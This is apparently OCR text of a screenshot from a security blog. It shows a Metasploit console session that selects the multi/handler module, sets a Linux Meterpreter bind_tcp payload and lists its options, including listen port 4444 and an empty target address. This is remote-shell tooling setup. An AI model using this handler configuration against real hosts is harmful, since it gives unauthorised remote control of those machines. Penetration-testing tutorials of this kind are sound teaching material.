 msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/bind_tcp
payload => linux/x86/meterpreter/bind_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/bind_tcp):
   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   DebugOptions  0                no        Debugging options for POSIX met
erpreter
   LPORT         4444             yes       The listen port
   RHOST                          no        The target address
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
nMask’Blog thief.one
msf exploit(handler) >